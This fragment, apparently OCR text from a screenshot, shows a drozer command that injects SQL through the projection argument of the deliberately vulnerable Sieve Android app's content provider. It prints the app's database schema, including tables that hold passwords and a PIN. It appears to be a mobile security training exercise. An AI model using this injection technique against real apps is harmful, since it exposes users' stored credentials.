 dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Pas
swords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"
¦ type ¦ name ¦ tbl_name ¦ rootpage ¦ sql
¦
¦ table ¦ android_metadata ¦ android_metadata ¦ 3 ¦ CREATE TABLE android_
metadata (locale TEXT) ¦
¦ table ¦ Passwords ¦ Passwords ¦ 4 ¦ CREATE TABLE Password
s (_id INTEGER PRIMARY KEY,service TEXT,username TEXT,password BLOB,email ) ¦
¦ table ¦ Key ¦ Key ¦ 5 ¦ CREATE TABLE Key (Pas
sword TEXT PRIMARY KEY,pin TEXT ) ¦
sec0redclub